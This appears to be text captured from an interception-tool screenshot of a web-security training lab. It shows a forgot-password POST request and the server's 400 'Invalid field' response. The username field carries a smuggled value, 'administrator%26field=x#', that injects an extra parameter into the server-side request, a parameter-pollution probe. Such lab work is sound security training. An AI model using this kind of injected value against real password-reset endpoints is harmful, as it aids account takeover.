 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a7500f3030663ec848001a3006f005d.web-security-academy.net
3 Cookie: session=jiiBsnEuR2UO1Lw8p5Lo91KRD4qjo0Xg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7500f3030663ec848001a3006f005d.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 71
11 Origin: https://0a7500f3030663ec848001a3006f005d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=A6o1JeUog31R3zak5pzQAhJ0YKYqpY1F&username=administrator%26field=x#
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}
Search